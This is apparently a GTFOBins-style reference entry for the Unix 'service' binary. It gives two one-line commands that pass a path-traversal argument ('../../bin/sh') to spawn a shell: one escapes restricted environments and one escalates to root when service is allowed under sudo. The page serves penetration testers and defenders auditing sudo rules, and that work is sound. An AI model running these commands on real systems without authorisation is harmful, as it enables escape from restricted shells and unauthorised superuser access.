 .. / service
Star 11,323
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
/usr/sbin/service ../../bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo service ../../bin/sh